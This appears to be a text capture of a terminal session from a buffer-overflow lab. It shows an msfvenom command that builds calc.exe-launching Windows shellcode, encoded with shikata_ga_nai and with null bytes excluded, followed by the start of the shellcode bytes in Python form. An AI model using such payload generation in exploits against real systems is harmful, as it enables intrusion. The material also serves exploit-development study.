 ┌──(root💀OSINTm0nkey)-[~/BOF/Working]
└─# msfvenom -p windows/exec -b '\x00' -f python --var-name popcalc CMD
=calc.exe EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows f
rom the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1180 bytes
popcalc =  b""
popcalc += b"\xba\xfb\xec\xe3\x92\xdb\xc6\xd9\x74\x24\xf4\x58"
popcalc += b"\x33\xc9\xb1\x31\x31\x50\x13\x03\x50\x13\x83\xc0"
popcalc += b"\xff\x0e\x16\x6e\x17\x4c\xd9\x8f\xe7\x31\x53\x6a"